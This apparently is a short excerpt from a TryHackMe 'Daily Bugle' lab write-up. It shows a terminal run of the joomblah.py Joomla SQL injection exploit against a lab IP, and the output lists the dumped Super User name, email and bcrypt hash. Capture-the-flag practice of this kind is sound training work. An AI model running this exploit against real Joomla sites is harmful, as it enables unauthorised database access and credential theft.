 ┌──(kali㉿kali)-[~/Escritorio/MaquinasTHM/33-DailyBugle]
└─$ python3 joomblah.py http://10.10.104.39:80
/home/kali/Escritorio/MaquinasTHM/33-DailyBugle/joomblah.py:160: SyntaxWarning: invalid escape sequence '\ '
logo = """
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session